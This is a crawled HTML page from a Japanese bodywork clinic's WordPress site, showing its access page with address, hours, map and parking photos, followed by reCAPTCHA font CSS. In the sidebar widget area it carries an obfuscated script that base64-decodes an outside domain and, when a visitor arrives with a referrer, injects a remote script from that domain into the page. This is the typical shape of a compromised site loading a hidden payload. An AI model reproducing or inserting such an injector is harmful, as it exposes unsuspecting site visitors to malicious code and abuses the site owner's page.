<dt>院名</dt>
<dd>トゥービー整体　Body Care HOUSE</dd>
<dt>住所</dt>
<dd>愛知県大府市梶田町6丁目222番地 マジェスティ梶田101号室</dd>
<dt>TEL</dt>
<dd> 090-7033-5485 </dd>
<dt>診療時間</dt>
<dd>10：00～21：00</dd>
<dt>定休日</dt>
<dd>火曜・水曜</dd>
</dl>
<h2>アクセス</h2>
<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1633.4477258498491!2d136.96792884117426!3d35.034345300000005!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x60037d46a477e9f5%3A0x14b28505a66dc168!2z44CSNDc0LTAwNzEg5oSb55-l55yM5aSn5bqc5biC5qK255Sw55S677yW5LiB55uu77yS77yS77ySIOODnuOCuOOCp-OCueODhuOCo-aitueUsA!5e0!3m2!1sja!2sjp!4v1695872530779!5m2!1sja!2sjp" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>
<p>
共和駅から徒歩15分<br />
駐車場１台(１と書かれている場所)</p>
<h2>駐車場のご案内</h2>
<div class="div-table">
<div class="div-cell">
<img decoding="async" src="http://to-be-cure.jp/wp-content/uploads/2023/09/image0.jpeg" alt="" width="1170" height="1596" class="alignnone size-full wp-image-813" srcset="http://to-be-cure.jp/wp-content/uploads/2023/09/image0.jpeg 1170w, http://to-be-cure.jp/wp-content/uploads/2023/09/image0-220x300.jpeg 220w, http://to-be-cure.jp/wp-content/uploads/2023/09/image0-751x1024.jpeg 751w, http://to-be-cure.jp/wp-content/uploads/2023/09/image0-768x1048.jpeg 768w, http://to-be-cure.jp/wp-content/uploads/2023/09/image0-1126x1536.jpeg 1126w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" />
  </div>
<div class="div-cell">
<img decoding="async" src="http://to-be-cure.jp/wp-content/uploads/2023/09/image1.jpeg" alt="" width="1170" height="1572" class="alignnone size-full wp-image-814" srcset="http://to-be-cure.jp/wp-content/uploads/2023/09/image1.jpeg 1170w, http://to-be-cure.jp/wp-content/uploads/2023/09/image1-223x300.jpeg 223w, http://to-be-cure.jp/wp-content/uploads/2023/09/image1-762x1024.jpeg 762w, http://to-be-cure.jp/wp-content/uploads/2023/09/image1-768x1032.jpeg 768w, http://to-be-cure.jp/wp-content/uploads/2023/09/image1-1143x1536.jpeg 1143w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" />
  </div>
</div>
<p> <!-- .div-table --></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->

	</main><!-- .site-main -->
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-2" class="widget widget_text">			<div class="textwidget"><div class="container-fluid">
  <div class="row">
    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12">
<a href="http://to-be-cure.jp/contact/"><img src="http://to-be-cure.jp/wp-content/uploads/2016/05/side_reserv.png"></a>
    </div>
    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12">
      <a href="http://line.me/ti/p/%40eob1988s
"><img src="http://to-be-cure.jp/wp-content/uploads/2017/10/qr.png"></a>
    </div>
  </div>
</div>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><div class="side-machines-items-banner">
<center>
<a href="http://to-be-cure.jp/machines-items/"><img alt="導入機材・取扱商品" src="http://to-be-cure.jp/wp-content/uploads/2016/06/0b8c31d5cbd242ee6a8c36ef35578e60.jpg"></a>
</center>
</div></div>
		</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">注目施術</h2><div class="menu-pickup-container"><ul id="menu-pickup" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://to-be-cure.jp/features/%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e6%b2%bb%e7%99%82/">オスグッド治療</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://to-be-cure.jp/features/cure/">特殊整体法</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="http://to-be-cure.jp/features/tsuji%e5%bc%8fpnf%ef%bc%88%e9%81%8b%e5%8b%95%e7%99%82%e6%b3%95%ef%bc%89/">Tsuji式PNF（運動療法）</a></li>
</ul></div></section>		<section id="pippin_recent_posts-2" class="widget widget_pippin_recent_posts">		<h2 class="widget-title">新着ブログ</h2>		<ul class="no-bullets">
							<li  >
											<a href="http://to-be-cure.jp/blog/%e7%b7%8a%e6%80%a5%e4%ba%8b%e6%85%8b%e5%ae%a3%e8%a8%80%e3%82%92%e5%8f%97%e3%81%91%e3%81%a6%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2020/04/1392D5AE-1A81-4914-A39B-05621043A540-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e7%b7%8a%e6%80%a5%e4%ba%8b%e6%85%8b%e5%ae%a3%e8%a8%80%e3%82%92%e5%8f%97%e3%81%91%e3%81%a6%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">緊急事態宣言を受けてのお知らせ</a><br/>
					<span class="time">6年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2019/12/B6672ED1-68C3-4276-AEF1-A44611E87030-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2/">お休みのお知らせ</a><br/>
					<span class="time">6年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2019/01/A3E7F530-B660-435F-A559-E558228377CE-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お休みのお知らせ</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/12/B625E3D5-36E9-448E-8BA5-F346F6A8D0FF-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e3%81%8a%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">年末年始のお休みのお知らせ</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%82%e3%81%aa%e3%81%9f%e3%81%af%e3%82%bf%e3%83%b3%e3%83%91%e3%82%af%e8%b3%aa%e3%81%8c%e4%b8%8d%e8%b6%b3%e3%81%97%e3%81%a6%e3%81%be%e3%81%99%ef%bc%81/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/08/47EAAC45-D030-4746-BFC6-7AE5BF9E95FD-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%82%e3%81%aa%e3%81%9f%e3%81%af%e3%82%bf%e3%83%b3%e3%83%91%e3%82%af%e8%b3%aa%e3%81%8c%e4%b8%8d%e8%b6%b3%e3%81%97%e3%81%a6%e3%81%be%e3%81%99%ef%bc%81/">あなたはタンパク質が不足してます！</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89-%e6%b2%bb%e7%99%82-3/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/08/BA2C21D4-D1EB-434E-9DEE-290343C20B6B-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89-%e6%b2%bb%e7%99%82-3/">オスグッド 治療</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e3%81%8a%e7%9b%86%e4%bc%91%e3%81%bf%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-2/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/08/E69F232B-50E9-476B-96A0-C0EA7AD2EF40-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e3%81%8a%e7%9b%86%e4%bc%91%e3%81%bf%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-2/">お盆休みについて</a><br/>
					<span class="time">7年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e5%8d%b1%e9%99%ba%e3%81%aa%e6%9a%91%e3%81%95%e3%80%82%e3%80%82%e3%80%82/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/07/9909C186-A593-4E7E-875A-D07914F28C67-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e5%8d%b1%e9%99%ba%e3%81%aa%e6%9a%91%e3%81%95%e3%80%82%e3%80%82%e3%80%82/">危険な暑さ。。。</a><br/>
					<span class="time">8年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e8%87%aa%e5%88%86%e3%81%8c%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%a8%e3%81%93%e3%82%8d%e3%81%b8/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/07/76ADD04E-8123-43C8-B511-8E2253AA21B3-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e8%87%aa%e5%88%86%e3%81%8c%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%a8%e3%81%93%e3%82%8d%e3%81%b8/">自分が好きなところへ</a><br/>
					<span class="time">8年 ago</span>
				</li>
							<li  >
											<a href="http://to-be-cure.jp/blog/%e7%ad%8b%e8%82%89%e3%81%8c%e3%81%bb%e3%81%90%e3%82%8c%e3%82%8c%e3%81%b0%e6%8a%80%e8%a1%93%e3%81%af%e4%bd%95%e3%81%a7%e3%82%82%e3%81%84%e3%81%84%ef%bc%81/"
						   style="float: left; margin: 0 5px 0 0;"><img width="150" height="150" src="http://to-be-cure.jp/wp-content/uploads/2018/07/DD047D94-8138-4DAB-8CA7-9C149356FF36-150x150.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										<a href="http://to-be-cure.jp/blog/%e7%ad%8b%e8%82%89%e3%81%8c%e3%81%bb%e3%81%90%e3%82%8c%e3%82%8c%e3%81%b0%e6%8a%80%e8%a1%93%e3%81%af%e4%bd%95%e3%81%a7%e3%82%82%e3%81%84%e3%81%84%ef%bc%81/">筋肉がほぐれれば技術は何でもいい！</a><br/>
					<span class="time">8年 ago</span>
				</li>
								</ul>
		</section>		<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .sidebar .widget-area -->


        </div><!-- .site-content -->

        <footer>
            <div id="footer-top">
                                    <nav class="main-navigation" role="navigation" aria-label="フッターメインメニュー">
                        <div class="menu-top-navi-container"><ul id="menu-top-navi-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://to-be-cure.jp/">トップ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://to-be-cure.jp/first/">初めての方へ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://to-be-cure.jp/features/">当院の特徴</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://to-be-cure.jp/menus/">料金・メニュー</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://to-be-cure.jp/qanda/">Q＆A</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item menu-item-18"><a href="http://to-be-cure.jp/about/" aria-current="page">当院紹介・アクセス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://to-be-cure.jp/contact/">お問い合わせ</a></li>
</ul></div>                    </nav><!-- .main-navigation -->
                            </div> <!-- #footer-top -->
            <div id="footer-bottom">
                <div class="container-fluid">
                    <div class="footer-top row">
                    </div>
                    <div class="footer-bottom row">
                        <div class="footer-logo col-xs-12 col-sm-12 col-md-3 col-lg-3">
                            <img alt="トゥービー整体" src="http://to-be-cure.jp/wp-content/uploads/2017/10/logo02.png">
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-5 col-lg-5">
                            TEL：090-7033-5485　受付時間：10:00〜21:00（定休日 : 火・水）<br>
                            愛知県大府市梶田町6-222 マジェスティ梶田101号室
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
														<!--
                            <div class="div-nozomi11-footer btn-cv is-reflection is-trembling is-bounce">
                                <a href="http://nozomi11.to-be-cure.jp/筋膜剥がし/"> 筋膜剥がし / 筋膜整体 詳しくはコチラ!!</a>
                            </div>
														-->
                            Copyright&copy; トゥービー整体 All Right Reserved.
                        </div>
                    </div>
                </div>
            </div>
        </footer> <!-- #footer-bottom -->

    </div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/to-be-cure.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/skip-link-focus-fix.js?ver=20160412' id='twentysixteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentysixteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b","collapse":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/functions.js?ver=20160412' id='twentysixteen-script-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg&co=aHR0cDovL3RvLWJlLWN1cmUuanA6ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=43acplfygog0
body_size: 48704
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
